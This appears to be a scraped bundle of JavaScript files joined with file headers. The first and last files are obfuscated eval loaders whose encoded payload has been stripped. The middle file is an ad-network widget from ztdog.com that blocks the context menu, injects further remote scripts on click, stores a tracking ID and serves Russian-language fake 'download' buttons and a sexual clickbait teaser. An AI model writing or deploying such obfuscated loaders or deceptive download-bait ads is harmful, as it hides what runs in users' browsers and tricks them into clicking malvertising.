var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe60c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe60c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"DVzGOnsoi",20,7,21))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/island/always.js?29608&u=null&a=0.9578810831707152
body_size: 10614
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17690316665346363176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMjgxNzI4XzIzLjAxMDI5M18xM18xNzY5MDMxNjY2NTM0NjM2MzE3Nl8yMF8zLjE4LjExMy4xNjleM2RiNzAyZTM3NWJlYjg3NmJiYzViNDEyMzQ3MDg5ZGFeMDAuMS4yMi4yMDI2','//cs10.ztdog.com/content/61424/3442420.webp','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','','0',''],['https://ztdog.com/clicks/Mjk2MDhfMzEyMTEzXzIzLjAyNzEyXzEzXzE3NjkwMzE2NjY1MzQ2MzYzMTc2XzIwXzMuMTguMTEzLjE2OV5lYjg4Mjc5NDIxOThlMDBkNzk3OWE5MDFiNjg0ZDQ2ZF4wMC4xLjIyLjIwMjY=','//cs10.ztdog.com/content/61424/3533575.webp','Привет💞','Я бы провела вечер с тобой… и не просто так 💦',' ','','0','//cs10.ztdog.com/content/61424/3533575_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMjgwOTA1XzIzLjAwNTYzNF8xM18xNzY5MDMxNjY2NTM0NjM2MzE3Nl8yMF8zLjE4LjExMy4xNjleNjlhNmU0NjMyMmM0ZGVkYzZiN2U4NjMwOTQ4MTliZTdeMDAuMS4yMi4yMDI2','//cs09.ztdog.com/content/61424/3439951.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0','']]);  try { localStorage.setItem('eeb293f28e_uid', '17690316665346363176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1563
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe84c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe84c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",71,"TxslJnaet",29,8,18))